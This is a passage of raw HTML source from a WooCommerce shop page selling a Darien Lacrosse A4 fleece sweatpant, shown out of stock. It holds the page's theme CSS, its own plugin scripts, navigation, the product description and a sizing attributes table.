var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.theauthenticathlete.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=7.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='passster-public-css' href='https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.css?ver=4.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-fold-unfold.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/magnific-popup.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-lightbox.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-widget.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.theauthenticathlete.com/wp-content/uploads/dynamic_avia/authenticath.css?ver=67451a9b9dbef' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/custom.css?ver=6.0.6' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4df5201bdafcf9a44d82db918712ed74","fragment_name":"wc_fragments_4df5201bdafcf9a44d82db918712ed74","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.7.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.theauthenticathlete.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.7.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/cookie.js?ver=6.7.2" id="passster-cookie-js"></script>
<script type="text/javascript" id="passster-public-js-extra">
/* <![CDATA[ */
var ps_ajax = {"ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","nonce":"1d87860205","hash_nonce":"7de829f160","logout_nonce":"8bb63d26e5","post_id":"6733","shortcodes":[],"permalink":"https:\/\/www.theauthenticathlete.com\/product\/darien-lacrosse-a4-sweatpant-dlax18\/","cookie_duration_unit":"days","cookie_duration":"1","disable_cookie":"","unlock_mode":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.js?ver=4.2.15" id="passster-public-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-js.min.js?ver=6.0.6" id="avia-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-compat.min.js?ver=6.0.6" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://www.theauthenticathlete.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theauthenticathlete.com/wp-json/wp/v2/product/6733" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theauthenticathlete.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 9.7.1" />
<link rel='shortlink' href='https://www.theauthenticathlete.com/?p=6733' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.theauthenticathlete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theauthenticathlete.com%2Fproduct%2Fdarien-lacrosse-a4-sweatpant-dlax18%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.theauthenticathlete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theauthenticathlete.com%2Fproduct%2Fdarien-lacrosse-a4-sweatpant-dlax18%2F&#038;format=xml" />
        <style>
            .passster-form {
                max-width: 700px !important;
                        }

            .passster-form > form {
                background: #FAFAFA;
                padding: 20px 20px 20px 20px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
            }

            .passster-form .ps-form-headline {
                font-size: 24px;
                font-weight: 500;
                color: #6804cc;
            }

            .passster-form p {
                font-size: 16px;
                font-weight: 300;
                color: #000;
            }

            .passster-submit, .passster-submit-recaptcha,
			.passster-submit, .passster-submit-turnstile {
                background: #6804cc;
                padding: 10px 10px 10px 10px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
                font-size: 12px;
                font-weight: 400;
                color: #fff;
            }

            .passster-submit:hover, .passster-submit-recaptcha:hover,
            .passster-submit:hover, .passster-submit-turnstile:hover {
                background: #000;
                color: #fff;
            }
        </style>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete RSS2 Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="pingback" href="https://www.theauthenticathlete.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:60px; line-height: 60px; }
 .html_top_nav_header .av-logo-container{ height:60px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:60px; } 
</style>
<!--[if lt IE 9]><script src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.theauthenticathlete.com/wp-content/uploads/2024/08/favicon-512x512-1.png" type="image/png">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: AuthenticAth
Version: 6.0.6
Installed: AuthenticAth-2019
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:256-PU:45-PLA:19
WP:6.7.2
Compress: CSS:load minified only - JS:load minified only
Updates: disabled
PLAu:18
-->
</head>

<body id="top" class="product-template-default single single-product postid-6733 stretched rtl_columns av-curtain-numeric montserrat  theme-AuthenticAth-2019 woocommerce woocommerce-page woocommerce-no-js avia-responsive-images-support avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='was added to the cart'><li class="cart_dropdown_first"><a class='cart_dropdown_link' href='https://www.theauthenticathlete.com/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Shopping Cart</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.theauthenticathlete.com/' class='' aria-label='The Authentic Athlete' ><img src="https://www.theauthenticathlete.com/wp-content/uploads/2020/01/AA-Logo16-300x140.png" height="100" width="300" alt='The Authentic Athlete' title='' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://www.theauthenticathlete.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label='Search' placeholder='Search' required /&gt;
					&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='60'>

	
	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.theauthenticathlete.com/shop/' rel='bookmark' title='Permanent Link: Shop'  itemprop="headline" >Shop</a></strong></div></div><div class='container_wrap container_wrap_first main_color sidebar_right template-shop shop_columns_3'><div class="container">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-6733" class="product type-product post-6733 status-publish first instock product_cat-darien-lacrosse has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class=" single-product-main-image alpha"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<a href="https://www.theauthenticathlete.com/wp-content/uploads/2018/03/A4-Tech-Pant-Black.jpg" data-srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/03/A4-Tech-Pant-Black.jpg 512w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/A4-Tech-Pant-Black-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/A4-Tech-Pant-Black-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/A4-Tech-Pant-Black-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/A4-Tech-Pant-Black-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/A4-Tech-Pant-Black-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/A4-Tech-Pant-Black-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/A4-Tech-Pant-Black-32x32.jpg 32w" data-sizes="(max-width: 512px) 100vw, 512px" class='' title='' rel='prettyPhoto[product-gallery]'><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/03/A4-Tech-Pant-Black-450x450.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/03/A4-Tech-Pant-Black-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/A4-Tech-Pant-Black-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/A4-Tech-Pant-Black-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/A4-Tech-Pant-Black-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/A4-Tech-Pant-Black-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/A4-Tech-Pant-Black-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/A4-Tech-Pant-Black-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/A4-Tech-Pant-Black.jpg 512w" sizes="(max-width: 450px) 100vw, 450px" /></a><div class="thumbnails"></div>	</div>
</div>
<aside class='sidebar sidebar_sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"></div></aside></div><div class="single-product-summary">
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Darien Lacrosse A4 Sweatpant (DLAX18)</h1><p class="price"></p>

<form class="variations_form cart" action="https://www.theauthenticathlete.com/product/darien-lacrosse-a4-sweatpant-dlax18/" method="post" enctype='multipart/form-data' data-product_id="6733" data-product_variations="[]">
	
			<p class="stock out-of-stock">This product is currently out of stock and unavailable.</p>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">CUS-DLAX18-N6193-BLACK</span></span>

	
	<span class="posted_in">Category: <a href="https://www.theauthenticathlete.com/product-category/darien-lacrosse/" rel="tag">Darien Lacrosse</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Stay warm and dry in this 100% poly athletic pant.  Features open bottoms, side-seam pockets and a zippered rear pocket</p>
<p>Features:</p>
<ul>
<li>100% Polyester Fleece, 8.5 ounces per square yard</li>
<li>2&#8243; Covered elastic with inside drawcord</li>
<li>2 on seam pockets</li>
<li>5&#8243; zipper back pocket</li>
<li>Open bottom</li>
</ul>
<div  class='avia-button-wrap av-2dhry5-c440941115944a654e16cb649b991166-wrap avia-button-center '><a href='https://www.theauthenticathlete.com/sizing-chart-a4/'  class='avia-button av-2dhry5-c440941115944a654e16cb649b991166 av-link-btn avia-icon_select-yes-left-icon avia-size-small avia-position-center avia-color-theme-color'   aria-label="Sizing Chart"><span class='avia_button_icon avia_button_icon_left' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='avia_iconbox_title' >Sizing Chart</span></a></div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">1 lbs</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">1 &times; 1 &times; 1 in</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_gen_sizing">
			<th class="woocommerce-product-attributes-item__label" scope="row">gen_sizing</th>
			<td class="woocommerce-product-attributes-item__value"><p>Adult: Mens &#8211; Small, Adult: Mens &#8211; Medium, Adult: Mens &#8211; Large, Adult: Mens &#8211; X Large, Adult: Mens &#8211; XX Large, Youth: Small, Youth: Medium, Youth: Large, Youth: X Large</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

</div></div></div></div><div id="av_section_1" class="avia-section alternate_color avia-section-small  container_wrap fullsize"><div class="container"><div class="template-page content  twelve alpha units"><div class='product_column product_column_4'>
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-6730 status-publish first instock product_cat-darien-lacrosse has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
